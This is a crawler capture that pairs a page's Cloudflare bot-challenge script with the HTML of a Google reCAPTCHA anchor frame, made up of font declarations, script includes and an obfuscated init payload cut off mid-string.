<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bdeaf071e1f124c',t:'MTc2ODQwOTk2NA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldf1gUaAAAAAHIXQb81xuax51JCV8vd-WTpkotZ&co=aHR0cHM6Ly9lbGVjdHJvcGVhay5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=4nfga5bfmia9
body_size: 48832
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="GPq4YvxSUZNTO5HUbcihfg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="GPq4YvxSUZNTO5HUbcihfg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GPq4YvxSUZNTO5HUbcihfg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22N8KLwr0kw7Uowpk5GsKzcjkJwr3DmMKxw4zCgFHDvMKDwrg6w5gAWX0KwpoVNGV1bsKBwpHDpwDCpMO4CcOdwpx3wpnDtQJKwrjDiMKQwpJmOcOITcKIwqxzw4DDhcKsGcKsFRgew4AMwq/[base64]/Cs8OPAcKSRcKUw4YBQ8OUw7/Dt8O0w5pCcsKfw4XDjxhof8K9wqDCmmPCoMKQWUV0Z8ORI8KUw4t7DMKjwpojeUAiw7sPwq07w4/CqSzDrMKXPmc4woUuw4gfwogVw41FNsKNYcK+RcO/[base64]/DuMKpVi3Dn8KKUlnDk8OPFMOyJD4/A8OqwpDDosKOwqrCvnDDu8O9DcKHw4HDsMKpb8K5IcK2w6VqKXMWw77CoEHCq8OhU1bDnXTCpX49w7nDgC1BBsK/wozCo0TCow5rw7ERwrPCh3PCqQLDhVDDvMKOBsO+w59RfsOaOUjDtMOvw5XDrHguBsOQworDqGLCjn1nKcKHYkvDkMKJfCDClyzDiMKHK8O6wqRfNT3Cux/[base64]/CvsOYw6Rgwpx5ZD/CoMKVbFDCtG53wolTRcK1wqjCvcKuw7TDtcOYw5AHwoQHw5nDqMKiC8O/woXDk1RJYlbCrMO4wpdsw4kwwr4PwrLCiy9PSEV1H3R7csOKXsOtfcKfwqnCicOYd8OWw55pwop6w44xFBrCmTomfS7CojfCtcKrw5bClkN5TcOAw53DhMOCW8OJw4DCjHRNw6PCq2Adw7JkD8K7BFnCsmh+dMOOFsKhLMKIw58awqkvVMOBw4/CvMOgeFnDv8Kiw7XDgcKmw51ywoUcfUs9wp7DoEMpEsKZX8KLesOCwrc/aw7CoX5kM0x1wp3CpsKDw5hASMK+AglCfAc+QcOwejMfJsOdV8OuSFEmY8Ouw7TCrsOewpbCnsOPRQjDqcOhwrjCtzI7w5oAwp/CmgPClSfDg8OCwprDu2gvATF0wpEEfQvDmijDgXFgOw9OPsKzUcKpwqvCu2M0FxrChMOuw6zDgCzDtsK/w6zClwd6w7tZYcOTChhzUcOGdMOZw5DCogvCiF0JKi/Ct8K/FHl3C1tuw63DgMOUDMOsw50Bw40pSXR0YsK5G8Kmw4rDlcOaKMKDwq5Jwp7DuQnCuMKpw4rDvwNIw7Ujwr/DosKqcHwUBsOMOMKCSMOfwokmw6IvKnvDo3YhDcKdwoIxw4DDjCvCuhXDjhvCpMO3wpLCnsOhOE83f8OLwrTDosOsw7fCj8K6NW7CugrDn8O9WsKiw55ZwpHCgMOEwqZ0wr9ddREOw6/CjsO+AcOIw59kwqLDlV/[base64]/DmcOgwrpgwrlXIMK8DWbCksKDwo7Drj0AIkzDh8K3w5IsTwHCicOiw7puw4jDpsKNeUBXGMKNwoxIw6/Di8OAEMOXw4jClsKHwpNNfkZ4wr7CrCfChcKUwo7DvcKjOMO8woDCnBEtw7LCg3YiwpnCuzANw7UHwqvDtFQawpFkw6fCoMODUz/DiFzCoQvCpkc4w43DiQ3DgjzDtB/CosKyw4vCuGUUaMOlw4/DhBR4wqPDjgLCuA3DkMKteMKjXnPDiMOjw6rDqFjDmTYBwrVjwrDDjcKfKMKNAcORT8Ogw6sDw71ow54ywqwYwp/DtmvDsMO6wpnDhsKnwofDlMOKw4MRPTvDpiRow7xaasO6wpBoCsKmXAJ+woE5wqRxwo/[base64]/QAzCg1ApHn9wwrdXw5TCrMOBRjxgw6ETb24Eag0QBBjCvsKlwrbCqU/DqU5TDhFCw7fDm1rDshzCrsKSK3rCq8KFTRjCpsKaEBUrEzBQLnBmNmrDgyxbwp97wrctPsO5RcKDwqDDqBIIEcObQnnCm8KiworDicOpwovCgsKqw5PDkV3DtcKJBcOAwq5kwprDnGXDknrCuGNbwoAWScOjPynDisKBw5oWAMKlOx/CpgMZwqTDssOcbsKHwrpCPMOFwoFbcsOgw64vM8KGN8K4bntmwqbDkXjDj8O3LsKtw6rCm8O7wodtw77CtWjCicOOw7rDhWjDtMKgw7BZw6DDu01Aw6JjKELDkcKgwqTCryMaQMO0Y8KGcSh2GB/Dh8K1w7LDnMK6wrJpw5LDq8KLamUww73CvDnCisOEwrR7F8Kewo7CrcKDCSPCtMOZS1bDnB4rwq3Cuzocw40TwpJzwol/w4zDp8OwRMKrw4NsNkwzfMOrw55qwqoPZxETGhDDomTCqCtWw7zDnmxHEyA3w5p4wovDkcO0EsONw5XCo8KELcODG8OcwpYcw4jCinRwwqAAw6lMFMOEwpTChsOYYl3DvMO/[base64]/Dt1vDg8OLw73CuEkjw7PCgmjDh8Opw5BVEcKxKMKAwrbCk3VXDMK1w6A4DsOrw4RpwpxsC2NawoLCisOUwp85AsOWw7XCmwBCXMOKw4F1LcOiwpFGFsOawqjCjnPCmcOqZ8O/EnXDrhU8w6vCumHDtmcsw6chVw5oVDFRw5xtQR54w43DogxLOcOfQMKkLiRfLjzDrMK0wr9ow4HDvngtwqrCqDEqTMKWSMKnT1DCsDLDhsK2B8KewrzDoMOaI8KfSsK/BRgjw69QwpnCiSBvZMO9wq5uw5jCnMKOTynDvsOKwrtVL3zDiyFuw7XDvVPDn8KnL8KifMKcQsOLKGLDr3sQB8KxNMOpw